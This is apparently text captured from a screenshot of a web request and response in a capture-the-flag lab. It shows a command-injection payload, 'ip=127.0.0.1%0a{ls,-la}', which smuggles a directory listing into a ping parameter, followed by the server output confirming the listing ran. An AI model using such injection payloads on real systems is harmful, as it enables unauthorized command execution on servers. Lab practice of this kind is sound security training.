 9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
0 Referer: http://94.237.56.248:40841/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
3 Connection: close
4
5 ip=127.0.0.1%0a{ls,-la}
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.031 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time
0ms
36 rtt min/avg/max/mdev = 0.031/0.031/0.031/0.000 ms
37 total 16
38 drwxr-xr-x 1 www-data www-data 4096 Jul 16  2021 .
39 drwxr-xr-x 1 www-data www-data 4096 Aug 19  2020 ..
40 -rw-r--r-- 1 www-data www-data 1613 Jul 16  2021
index.php
41 -rw-r--r-- 1 www-data www-data 1256 Jul 12  2021
style.css
42 </pre>